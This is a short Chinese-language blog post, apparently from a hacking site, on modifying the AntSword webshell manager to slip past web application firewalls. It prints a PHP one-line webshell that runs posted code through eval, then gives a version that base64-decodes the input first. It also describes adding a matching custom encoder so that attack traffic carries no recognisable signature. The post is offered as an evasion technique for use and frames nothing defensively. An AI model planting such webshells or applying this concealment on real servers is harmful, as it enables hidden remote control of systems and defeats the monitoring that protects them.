接着上两篇文章

(https://www.3hack.com/tools/48.html

https://www.3hack.com/tools/33.html

)

一篇是改造antsword,把post放到heard内

一篇是antsword更新后自带的一个模拟表单提交数据

两者都把直接post给shell的数据给隐藏了一点点,可以用来欺骗waf

但是还是没有从根本上把传输的内容给隐藏特征

要把传输的内容给隐藏

就要双向改造,一边要写自己的编码器,一边要修改一下shell客户端代码

自带的编码器没有完全隐藏掉特征,自带的只是为了传统的标准的一句话shell写的,所以编码后还是有一个eval去解码。



比如下图,用自带的base64

我们只要稍加改良一下一句话就可以隐藏post特征了



比如我们php客户端

(只要在执行eval前base64decode一下post来的数据)

把@eval($_POST['code']);

改成@eval(base64_decode($_ POST['code']));

AntSword 内添加编码器

比如添加一个base64-self



会自带有一个base64的案例

(就是系统自带的base64编码器)

都注释掉,加一个红圈内的代码。

再来看看发包,怎么样,是不是根本看不出来这是一个shell要执行的代码?